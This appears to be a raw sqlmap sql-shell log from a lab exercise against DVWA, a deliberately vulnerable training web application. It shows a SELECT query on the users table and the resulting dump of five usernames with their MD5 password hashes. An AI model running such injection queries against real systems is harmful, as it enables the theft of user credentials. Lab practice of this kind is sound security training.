 sql-shell> SELECT user_id, user, password FROM dvwa.users;
[12:35:58] [INFO] fetching SQL SELECT statement query output: 'SELECT user_id, user, password FROM dvwa.users'
[12:35:58] [WARNING] the SQL query provided does not return any output
[12:35:58] [INFO] used SQL query returns 5 entries
[12:35:58] [INFO] retrieved: '1'
[12:35:58] [INFO] retrieved: 'admin'
[12:35:58] [INFO] retrieved: '5f4dcc3b5aa765d61d8327deb882cf99'
[12:35:58] [INFO] retrieved: '2'
[12:35:58] [INFO] retrieved: 'gordonb'
[12:35:58] [INFO] retrieved: 'e99a18c428cb38d5f260853678922e03'
[12:35:58] [INFO] retrieved: '3'
[12:35:58] [INFO] retrieved: '1337'
[12:35:58] [INFO] retrieved: '8d3533d75ae2c3966d7e0d4fcc69216b'
[12:35:58] [INFO] retrieved: '4'
[12:35:58] [INFO] retrieved: 'pablo'
[12:35:58] [INFO] retrieved: '0d107d09f5bbe40cade3de5c71e9e9b7'
[12:35:58] [INFO] retrieved: '5'
[12:35:58] [INFO] retrieved: 'smithy'
[12:35:58] [INFO] retrieved: '5f4dcc3b5aa765d61d8327deb882cf99'
SELECT user_id, user, password FROM dvwa.users [5]:
[*] 1, admin, 5f4dcc3b5aa765d61d8327deb882cf99
[*] 2, gordonb, e99a18c428cb38d5f260853678922e03
[*] 3, 1337, 8d3533d75ae2c3966d7e0d4fcc69216b
[*] 4, pablo, 0d107d09f5bbe40cade3de5c71e9e9b7
[*] 5, smithy, 5f4dcc3b5aa765d61d8327deb882cf99